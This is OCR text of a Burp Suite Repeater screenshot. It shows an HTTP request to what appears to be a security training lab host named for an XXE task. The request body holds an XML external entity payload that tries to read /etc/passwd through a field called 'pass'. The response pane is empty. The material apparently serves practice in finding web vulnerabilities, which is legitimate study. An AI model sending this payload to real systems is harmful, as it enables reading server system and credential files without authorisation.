 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × +
Send Cancel < > Target: https://task4-xxe-a8f29sec-stand2.seccheck.ru HTTP/2
Request
Pretty Raw Hex \n
1 POST /generate.php HTTP/2
2 Host: task4-xxe-a8f29sec-stand2.seccheck.ru
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://task4-xxe-a8f29sec-stand2.seccheck.ru/
8 Content-Type: application/xml
9 Content-Length: 85
10 Origin: https://task4-xxe-a8f29sec-stand2.seccheck.ru
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15
16 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE paf [
17 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
18 <generate>
<pass>
&xxe;
</pass>
</generate>
Search 0 highlights
Response
Pretty Raw Hex Render \n
Search 0 highlights
Inspector
Selection 47 (0x2f)
Selected text
<generate><pass>paf.net@ya.ru</pas
s></generate>
Decoded from: HTML encoding
<generate><pass>paf.net@ya.ru</pas
s></generate>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 16
Inspector
Notes
Ready
Event log (14) All issues Memory: 204.7MB